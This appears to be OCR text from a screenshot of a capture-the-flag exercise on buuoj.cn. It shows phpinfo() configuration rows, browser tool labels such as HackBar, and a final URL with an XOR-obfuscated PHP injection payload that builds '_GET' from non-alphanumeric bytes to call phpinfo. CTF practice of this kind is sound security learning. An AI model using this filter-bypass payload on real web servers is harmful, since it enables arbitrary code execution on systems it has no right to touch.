 mail.force_extra_parameters no value no value
mail.log no value no value
max_execution_time 30 30
max_file_uploads 20 20
max_input_nesting_level 64 64
max_input_time 60 60
max_input_vars 1000 1000
memory_limit 128M 128M
open_basedir /var/www/html/:/tmp/ /var/www/html/:/tmp/
output_buffering 4096 4096
output_encoding no value no value
output_handler no value no value
post_max_size 8M 8M
precision 14 14
realpath_cache_size 4096K 4096K
realpath_cache_ttl 120 120
register_argc_argv Off Off
report_memleaks On On
report_zend_debug On On
request_order GP GP
sendmail_from no value no value
C) 匹配变音符号(D) 匹配词句(W) 第 1 项，共找到 1 个匹配项
器 性能 内存 存储 无障碍环境 HackBar EditThisCookie Max HacKBar
XXE Other
a-ec06cb6444fd.node3.buuoj.cn/?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo